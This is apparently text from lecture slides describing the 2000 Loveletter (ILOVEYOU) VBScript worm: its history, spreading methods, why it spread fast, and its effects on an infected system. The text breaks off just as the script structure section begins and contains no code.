#### **The loveletter story...**



- Loveletter, aka lovebug, newLove, IloveYou is malicious code in the form of a worm.
- The  $4<sup>th</sup>$  of May 2000, Loveletter was set free to roam the Internet. Only a few hours later, over 10,000 computers had been infected.
	- U.K. Houses of parliament, NASA, Pentagon, BBC and Ford motor company.
- Loveletter caused damage for approximately seven billion USD (2000)## **The loveletter story... (2)**

- The point of origin is Manila, Philippines
	- The revenge for a rejected thesis work.
- The worm code is written in vbs (visual basic script).

## **Duplication**



- Primary way of duplication:
	- Sending itself as an attached .txt file to all recipients in MS Outlook address book (not Outlook express).
- Secondary ways of duplication:
	- IRC installed: Sending phony .htm files to users connecting to the same IRC channel as the infected computer.
	- If the victim is a web server: Download of pages with links to infected files.# **The (very) fast spread**



- Win98 and win 2K contains the component "Windows Scripting Host".
	- "Default allow" of scripts.
- Windows can be configured not to show file endings in the filebrowser.
	- The document "file.txt" will look as "file".
- People in general trust people they know to be trustworthy.
- The script runs with user rights in the system.

# **The (very) fast spread (2)**

- The potential of vbs as creator of malicious activity was underestimated at the time.
- "The power of Love".### **What does Loveletter do?**

When the script is run it:

- Creates files in the file system.
	- System directory: MSKernel32.vbs and LOVE-LETTER-FOR-YOU.TXT.vbs
	- Windows directory: Win32DLL.vbs.
- 2 Manipulates the windows registry.
	- To guarantee execution at windows start up.
- 3 Tries to download the file WIN-BUGFIX.exe
	- Which is a password stealing trojan horse.#### **What does loveletter do? (2)**

- 4. Reads the address book in MS Outlook
	- In order to send itself to all recipients.
- 5. Overwrites script files
	- And renames them to .vbs.
- 6. Overwrites IRC script files.
	- To be able to send .htm copy of itself to people connecting to same chat group as infected user.

## **Script structure**

The script is a .vbs script located in the file LOVE-LETTER-FOR-YOU.txt.vbs

The script contains four main components

- main:
